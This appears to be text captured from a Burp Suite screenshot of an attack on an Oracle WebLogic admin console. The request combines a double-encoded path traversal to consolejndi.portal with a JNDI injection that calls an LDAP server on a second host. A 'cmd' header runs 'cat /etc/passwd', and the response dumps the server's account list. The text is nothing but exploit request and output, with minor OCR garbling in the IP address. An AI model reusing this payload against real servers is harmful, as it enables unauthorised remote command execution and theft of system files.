 Send
Cancel
< ▼
> ▼
Target: http://192.168.80.132:7001
HTTP/1
?
Request
Pretty Raw Hex \n
1 GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=
JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.80;1:1389/
Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
2 Host: 192.168.80.132:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Referer: http://192.168.80.132:7001
9 Origin: http://192.168.80.132:7001
10 cmd: cat /etc/passwd
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Sun, 26 Feb 2023 13:12:49 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Set-Cookie: ADMINCONSOLESESSION=
10 Content-Length: 868
11
12 root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:99:99:Nobody:/:/sbin/nologin
25 oracle:x:1000:1000::/u01/oracle:/bin/bash
26 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://
27 <html lang="en-US">
Search...
0 matches
INSPECTOR
Request Attributes
Query Parameters (3)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (9)
Done
1,257 bytes | 99 millis